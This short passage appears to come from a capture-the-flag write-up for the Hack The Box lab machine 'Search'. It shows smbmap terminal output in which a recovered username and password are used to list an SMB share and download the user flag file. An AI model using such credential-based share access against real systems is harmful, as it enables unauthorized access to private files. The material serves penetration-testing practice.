 ❯ smbmap -H 10.10.11.129 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -r 'RedirectedFolders$/sierra.frye'
[+] IP: 10.10.11.129:445 Name: search.htb
Disk Permissions Comment
---- ----------- -------
RedirectedFolders$ READ, WRITE
.\RedirectedFolders$sierra.frye\*
dr--r--r-- 0 Wed Nov 17 20:01:45 2021 .
dr--r--r-- 0 Wed Nov 17 20:01:45 2021 ..
dw--w--w-- 0 Wed Nov 17 20:08:17 2021 Desktop
dw--w--w-- 0 Fri Jul 31 10:42:19 2020 Documents
dw--w--w-- 0 Fri Jul 31 10:45:36 2020 Downloads
fr--r--r-- 33 Wed Nov 17 20:01:45 2021 user.txt
❯ smbmap -H 10.10.11.129 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/sierra.frye/user.txt'
[+] Starting download: RedirectedFolders$\sierra.frye\user.txt (33 bytes)
[+] File output to: /home/kali/htb/search/content/10.10.11.129-RedirectedFolders_sierra.frye_user.txt